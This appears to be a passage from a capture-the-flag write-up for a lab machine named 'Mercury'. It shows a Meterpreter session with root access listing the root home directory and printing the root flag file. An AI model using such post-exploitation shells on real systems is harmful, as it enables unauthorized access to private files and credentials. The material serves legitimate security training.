 meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 3188 fil 2020-09-02 09:17:13 -0400 .bash_history
100644/rw-r--r-- 3106 fil 2019-12-05 09:39:21 -0500 .bashrc
040755/rwxr-xr-x 4096 dir 2020-08-27 09:19:30 -0400 .cache
100600/rw------- 34 fil 2020-09-01 09:49:47 -0400 .lesshst
040755/rwxr-xr-x 4096 dir 2020-08-28 07:48:26 -0400 .local
100600/rw------- 3619 fil 2020-09-01 09:35:40 -0400 .mysql_history
100644/rw-r--r-- 161 fil 2019-12-05 09:39:21 -0500 .profile
040700/rwx------ 4096 dir 2020-08-27 05:52:53 -0400 .ssh
100600/rw------- 9454 fil 2020-09-02 09:17:00 -0400 .viminfo
100600/rw------- 1228 fil 2020-09-02 09:17:00 -0400 root_flag.txt
meterpreter > cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]